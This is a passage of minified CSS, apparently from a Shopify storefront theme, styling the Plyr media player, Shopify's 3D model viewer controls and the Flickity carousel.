Next","Helvetica Neue","Segoe UI",Helvetica,Arial,sans-serif;font-variant-numeric:tabular-nums;font-weight:500;line-height:1.7;max-width:100%;min-width:50px;position:relative;text-shadow:none;transition:box-shadow .3s ease}.plyr audio,.plyr video{border-radius:inherit;height:auto;vertical-align:middle;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui ::after,.plyr--full-ui ::before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4a5764;border-radius:2px;color:#fff;font-size:9px;line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;color:#fff;display:none;font-size:14px;left:0;padding:10px;position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions .plyr__caption{background:rgba(0,0,0,.8);border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__captions .plyr__caption div{display:inline}.plyr__captions span:empty{display:none}@media (min-width:480px){.plyr__captions{font-size:16px;padding:20px}}@media (min-width:768px){.plyr__captions{font-size:18px}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions{transform:translateY(-40px)}.plyr__control{background:0 0;border:0;border-radius:3px;color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;position:relative;transition:all .3s ease}.plyr__control svg{display:block;fill:currentColor;height:18px;pointer-events:none;width:18px}.plyr__control:focus{outline:0}.plyr__control.plyr__tab-focus{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}a.plyr__control{text-decoration:none}a.plyr__control::after,a.plyr__control::before{display:none}.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed{display:none}.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true]{background:#00b3ff;color:#fff}.plyr--video .plyr__control.plyr__tab-focus,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true]{background:#00b3ff;color:#fff}.plyr__control--overlaid{background:rgba(0,179,255,.8);border:0;border-radius:100%;color:#fff;display:none;left:50%;padding:15px;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:focus,.plyr__control--overlaid:hover{background:#00b3ff}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{flex:1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:2.5px}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:2.5px}.plyr__controls .plyr__controls__item.plyr__time{padding:0 5px}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child{padding-left:0}.plyr__controls .plyr__controls__item.plyr__volume{padding-right:5px}.plyr__controls .plyr__controls__item.plyr__volume:first-child{padding-right:0}.plyr__controls:empty{display:none}.plyr--audio .plyr__controls{background:#fff;border-radius:inherit;color:#4a5764;padding:10px}.plyr--video .plyr__controls{background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.7));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;left:0;padding:20px 5px 5px;position:absolute;right:0;transition:opacity .4s ease-in-out,transform .4s ease-in-out;z-index:3}@media (min-width:480px){.plyr--video .plyr__controls{padding:10px}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr [data-plyr=airplay],.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr [data-plyr=pip]{display:none}.plyr--airplay-supported [data-plyr=airplay],.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen],.plyr--pip-supported [data-plyr=pip]{display:inline-block}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded=true] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:rgba(255,255,255,.9);border-radius:4px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);color:#4a5764;font-size:16px;margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(.4, 0, .2, 1),width .35s cubic-bezier(.4, 0, .2, 1)}.plyr__menu__container::after{border:4px solid transparent;border-top-color:rgba(255,255,255,.9);content:"";height:0;position:absolute;right:15px;top:100%;width:0}.plyr__menu__container [role=menu]{padding:7px}.plyr__menu__container [role=menuitem],.plyr__menu__container [role=menuitemradio]{margin-top:2px}.plyr__menu__container [role=menuitem]:first-child,.plyr__menu__container [role=menuitemradio]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4a5764;display:flex;font-size:14px;padding:4px 11px;-webkit-user-select:none;-ms-user-select:none;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control::after{border:4px solid transparent;content:"";position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px}.plyr__menu__container .plyr__control--forward::after{border-left-color:rgba(74,87,100,.8);right:5px}.plyr__menu__container .plyr__control--forward.plyr__tab-focus::after,.plyr__menu__container .plyr__control--forward:hover::after{border-left-color:currentColor}.plyr__menu__container .plyr__control--back{font-weight:500;margin:7px;margin-bottom:3px;padding-left:28px;position:relative;width:calc(100% - 14px)}.plyr__menu__container .plyr__control--back::after{border-right-color:rgba(74,87,100,.8);left:7px}.plyr__menu__container .plyr__control--back::before{background:#c1c9d1;box-shadow:0 1px 0 #fff;content:"";height:1px;left:0;margin-top:4px;overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back.plyr__tab-focus::after,.plyr__menu__container .plyr__control--back:hover::after{border-right-color:currentColor}.plyr__menu__container .plyr__control[role=menuitemradio]{padding-left:7px}.plyr__menu__container .plyr__control[role=menuitemradio]::after,.plyr__menu__container .plyr__control[role=menuitemradio]::before{border-radius:100%}.plyr__menu__container .plyr__control[role=menuitemradio]::before{background:rgba(0,0,0,.1);content:"";display:block;flex-shrink:0;height:16px;margin-right:10px;transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role=menuitemradio]::after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease,opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::before{background:#00b3ff}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role=menuitemradio].plyr__tab-focus::before,.plyr__menu__container .plyr__control[role=menuitemradio]:hover::before{background:rgba(0,0,0,.1)}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:-5px;overflow:hidden;padding-left:25px;pointer-events:none}.plyr--full-ui input[type=range]{-webkit-appearance:none;background:0 0;border:0;border-radius:26px;color:#00b3ff;display:block;height:19px;margin:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type=range]::-webkit-slider-runnable-track{background:0 0;border:0;border-radius:2.5px;height:5px;-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none;background-image:linear-gradient(to right,currentColor var(--value,0),transparent var(--value,0))}.plyr--full-ui input[type=range]::-webkit-slider-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2);height:13px;position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;width:13px;-webkit-appearance:none;margin-top:-4px}.plyr--full-ui input[type=range]::-moz-range-track{background:0 0;border:0;border-radius:2.5px;height:5px;-moz-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-moz-range-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2);height:13px;position:relative;-moz-transition:all .2s ease;transition:all .2s ease;width:13px}.plyr--full-ui input[type=range]::-moz-range-progress{background:currentColor;border-radius:2.5px;height:5px}.plyr--full-ui input[type=range]::-ms-track{background:0 0;border:0;border-radius:2.5px;height:5px;-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none;color:transparent}.plyr--full-ui input[type=range]::-ms-fill-upper{background:0 0;border:0;border-radius:2.5px;height:5px;-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-ms-fill-lower{background:0 0;border:0;border-radius:2.5px;height:5px;-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none;background:currentColor}.plyr--full-ui input[type=range]::-ms-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2);height:13px;position:relative;-ms-transition:all .2s ease;transition:all .2s ease;width:13px;margin-top:0}.plyr--full-ui input[type=range]::-ms-tooltip{display:none}.plyr--full-ui input[type=range]:focus{outline:0}.plyr--full-ui input[type=range]::-moz-focus-outer{border:0}.plyr--full-ui input[type=range].plyr__tab-focus::-webkit-slider-runnable-track{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}.plyr--full-ui input[type=range].plyr__tab-focus::-moz-range-track{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}.plyr--full-ui input[type=range].plyr__tab-focus::-ms-track{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track{background-color:rgba(255,255,255,.25)}.plyr--full-ui.plyr--video input[type=range]::-moz-range-track{background-color:rgba(255,255,255,.25)}.plyr--full-ui.plyr--video input[type=range]::-ms-track{background-color:rgba(255,255,255,.25)}.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(255,255,255,.5)}.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(255,255,255,.5)}.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(255,255,255,.5)}.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track{background-color:rgba(193,201,209,.66)}.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track{background-color:rgba(193,201,209,.66)}.plyr--full-ui.plyr--audio input[type=range]::-ms-track{background-color:rgba(193,201,209,.66)}.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(0,0,0,.1)}.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(0,0,0,.1)}.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(35,41,47,.2),0 0 0 3px rgba(0,0,0,.1)}.plyr__poster{background-color:#000;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr__time{font-size:14px}.plyr__time+.plyr__time::before{content:"⁄";margin-right:10px}@media (max-width:767px){.plyr__time+.plyr__time{display:none}}.plyr--video .plyr__time{text-shadow:0 1px 1px rgba(0,0,0,.15)}.plyr__tooltip{background:rgba(255,255,255,.9);border-radius:3px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);color:#4a5764;font-size:14px;font-weight:500;left:50%;line-height:1.3;margin-bottom:10px;opacity:0;padding:5px 7.5px;pointer-events:none;position:absolute;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease;white-space:nowrap;z-index:2}.plyr__tooltip::before{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(255,255,255,.9);bottom:-4px;content:"";height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control.plyr__tab-focus .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%,0) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translate(0,10px) scale(.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip::before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip::before{left:16px}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translate(0,10px) scale(.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip::before{left:auto;right:16px;transform:translateX(50%)}.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip{transform:translate(0,0) scale(1)}.plyr--video{background:#000;overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;border-radius:inherit;overflow:hidden;position:relative;z-index:0}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;height:100%;left:0;position:absolute;top:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;width:100%}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr__progress{left:6.5px;margin-right:13px;position:relative}.plyr__progress input[type=range],.plyr__progress__buffer{margin-left:-6.5px;margin-right:-6.5px;width:calc(100% + 13px)}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{font-size:14px;left:0}.plyr__progress__buffer{-webkit-appearance:none;background:0 0;border:0;border-radius:100px;height:5px;left:0;margin-top:-2.5px;padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:0 0}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;-ms-transition:width .2s ease;transition:width .2s ease}.plyr--video .plyr__progress__buffer{box-shadow:0 1px 1px rgba(0,0,0,.15);color:rgba(255,255,255,.25)}.plyr--audio .plyr__progress__buffer{color:rgba(193,201,209,.66)}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg,rgba(35,41,47,.6) 25%,transparent 25%,transparent 50%,rgba(35,41,47,.6) 50%,rgba(35,41,47,.6) 75%,transparent 75%,transparent);background-repeat:repeat-x;background-size:25px 25px;color:transparent}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:rgba(255,255,255,.25)}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:rgba(193,201,209,.66)}.plyr__volume{align-items:center;display:flex;flex:1;position:relative}.plyr__volume input[type=range]{margin-left:5px;position:relative;z-index:2}@media (min-width:480px){.plyr__volume{max-width:90px}}@media (min-width:768px){.plyr__volume{max-width:110px}}.plyr--is-ios .plyr__volume{display:none!important}.plyr--is-ios.plyr--vimeo [data-plyr=mute]{display:none!important}.plyr:-webkit-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-ms-fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:-ms-fullscreen video{height:100%}.plyr:fullscreen video{height:100%}.plyr:-webkit-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-ms-fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}.plyr:-ms-fullscreen.plyr--hide-controls{cursor:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px}.plyr:-ms-fullscreen .plyr__captions{font-size:21px}.plyr:fullscreen .plyr__captions{font-size:21px}}.plyr:-webkit-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:-webkit-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px}}.plyr:-moz-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-moz-full-screen video{height:100%}.plyr:-moz-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-moz-full-screen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-moz-full-screen .plyr__captions{font-size:21px}}.plyr:-ms-fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-ms-fullscreen video{height:100%}.plyr:-ms-fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-ms-fullscreen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-ms-fullscreen .plyr__captions{font-size:21px}}.plyr--fullscreen-fallback{background:#000;border-radius:0!important;height:100%;margin:0;width:100%;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__video-wrapper{height:100%;position:static}.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads::after{background:rgba(35,41,47,.8);border-radius:2px;bottom:10px;color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;z-index:3}.plyr__ads::after:empty{display:none}.plyr__cues{background:currentColor;display:block;height:5px;left:0;margin:-2.5px 0 0;opacity:.8;position:absolute;top:50%;width:3px;z-index:3}.plyr__preview-thumb{background-color:rgba(255,255,255,.9);border-radius:3px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);margin-bottom:10px;opacity:0;padding:3px;pointer-events:none;position:absolute;transform:translate(0,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0,0) scale(1)}.plyr__preview-thumb::before{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(255,255,255,.9);bottom:-4px;content:"";height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c9d1;border-radius:2px;overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img{height:100%;left:0;max-height:none;max-width:none;position:absolute;top:0;width:100%}.plyr__preview-thumb__time-container{bottom:6px;left:0;position:absolute;right:0;white-space:nowrap;z-index:3}.plyr__preview-thumb__time-container span{background-color:rgba(0,0,0,.55);border-radius:2px;color:#fff;font-size:14px;padding:3px 6px}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none!important}.plyr__sr-only{clip:rect(1px,1px,1px,1px);overflow:hidden;border:0!important;height:1px!important;padding:0!important;position:absolute!important;width:1px!important}.plyr [hidden]{display:none!important}.shopify-model-viewer-ui{position:relative;display:block;cursor:pointer}.shopify-model-viewer-ui model-viewer{transform:translateZ(0);z-index:1}.shopify-model-viewer-ui model-viewer.shopify-model-viewer-ui__disabled{pointer-events:none}.shopify-model-viewer-ui.shopify-model-viewer-ui--fullscreen model-viewer{position:relative;width:100vw;height:100vh}.shopify-model-viewer-ui.shopify-model-viewer-ui--fullscreen .shopify-model-viewer-ui__control-icon--exit-fullscreen{display:block}.shopify-model-viewer-ui.shopify-model-viewer-ui--fullscreen .shopify-model-viewer-ui__control-icon--enter-fullscreen{display:none}.shopify-model-viewer-ui.shopify-model-viewer-ui--desktop.shopify-model-viewer-ui--child-focused .shopify-model-viewer-ui__controls-area,.shopify-model-viewer-ui.shopify-model-viewer-ui--desktop:hover .shopify-model-viewer-ui__controls-area{opacity:1}.shopify-model-viewer-ui:not(.shopify-model-viewer-ui--desktop) .shopify-model-viewer-ui__controls-area{display:none}.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-overlay{position:absolute;width:100%;height:100%;top:0}.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area{display:flex;flex-direction:column;background:#fff;opacity:0;border:1px solid rgba(0,0,0,.05);position:absolute;bottom:10px;right:10px;z-index:1;transition:opacity .1s linear}.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area:not(.shopify-model-viewer-ui__controls-area--playing){display:none}.shopify-model-viewer-ui .shopify-model-viewer-ui__button{color:#3a3a3a;border-radius:0;border:none;margin:0;cursor:pointer}.shopify-model-viewer-ui .shopify-model-viewer-ui__button:not(.focus-visible){outline:0}.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control{padding:0;height:44px;width:44px;background:0 0;position:relative}.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover{color:rgba(0,0,0,.55)}.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active{color:rgba(0,0,0,.55);background:rgba(0,0,0,.05)}.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after{position:absolute;content:"";border-bottom:1px solid rgba(0,0,0,.05);width:28px;bottom:0;right:8px}.shopify-model-viewer-ui .shopify-model-viewer-ui__control-icon{width:44px;height:44px;fill:none}.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster{background:#fff;position:absolute;border:1px solid rgba(0,0,0,.05);top:50%;left:50%;padding:0;transform:translate3d(-50%,-50%,0);height:62px;width:62px;z-index:1}.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover{color:rgba(0,0,0,.55)}.shopify-model-viewer-ui .shopify-model-viewer-ui__poster-control-icon{width:60px;height:60px;z-index:1;fill:none}.shopify-model-viewer-ui .shopify-model-viewer-ui__control-icon--exit-fullscreen{display:none}.shopify-model-viewer-ui .shopify-model-viewer-ui__control-icon--enter-fullscreen{display:block}.shopify-model-viewer-ui .shopify-model-viewer-ui__spritesheet{display:none}.shopify-model-viewer-ui .shopify-model-viewer-ui__sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}/*! Flickity v2.0.10
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:rgba(255,255,255,.75);cursor:pointer;transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.flickity-enabled{position:relative;overflow:hidden}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-button.flickity-prev-next-button.next:focus,.flickity-button.flickity-prev-next-button.previous:focus{opacity:1}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-prev-next-button{opacity:.5;position:absolute;top:0;bottom:0;width:32px;border:none;background:#fff;background:rgba(255,255,255,.75);cursor:pointer;border-radius:0;height:auto;max-width:11%;transform:none}.flickity-prev-next-button:hover{background:#fff;border:none}.flickity-prev-next-button:focus{outline:0}.flickity-prev-next-button:active,.flickity-prev-next-button:hover{opacity:.8}.flickity-prev-next-button.previous{left:-1px}.flickity-prev-next-button.next{right:-1px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:-1px}.flickity-rtl 